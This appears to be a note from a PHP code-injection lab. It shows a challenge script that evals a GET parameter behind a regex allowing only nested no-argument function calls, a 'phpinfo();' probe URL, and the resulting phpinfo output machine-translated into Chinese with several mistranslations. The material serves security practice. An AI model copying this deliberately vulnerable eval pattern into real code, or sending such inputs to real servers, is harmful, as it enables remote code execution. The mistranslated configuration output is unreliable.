 localhost/php_cmd/php80/class10/1.php?code=phpinfo();
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
PHP 版本 7.3.4
php
系统 Windows NT 笔记本电脑-RARFDBJG 10.0 内部版本 19045 (Windows 10) AMD64
构建日期 2019 年 4 月 2 日 21:50:57
编译器 MSVC15（Visual C++ 2017）
建筑学 x64
配置命令 cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux \oracle\x64\instantclient_12_1\sdk，共享“” --with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk，共享“”--启用对象输出- dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
服务器API CGI/快速CGI
虚拟目录支持 残疾人
配置文件 (php.ini) 路径 C:\WINDOWS
加载的配置文件 D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
扫描此目录以获取其他 .ini 文件 （没有任何）
解析的其他 .ini 文件 （没有任何）
PHP API 20180731
PHP 扩展 20180731
Zend 扩展 320180731
Zend 扩展构建 API320180731、NTS、VC15
PHP 扩展构建 API20180731、NTS、VC15
调试构建 不
线程安全 残疾人
Zend 信号处理 残疾人
Zend 内存管理器 已启用
Zend 多字节支持 由 mbstring 提供
IPv6支持 已启用
DTrace 支持 残疾人
注册 PHP 流 php、文件、glob、数据、http、ftp、zip、compress.zlib、https、ftps、phar
注册的流套接字传输 tcp、udp、ssl、tls、tlsv1.0、tlsv1.1、tlsv1.2
注册流过滤器 Convert.iconv.*、string.rot13、string.toupper、string.tolower、string.strip_tags、convert.*、consumed、
dechunk、zlib.*
该程序使用 Zend 脚本语言引擎：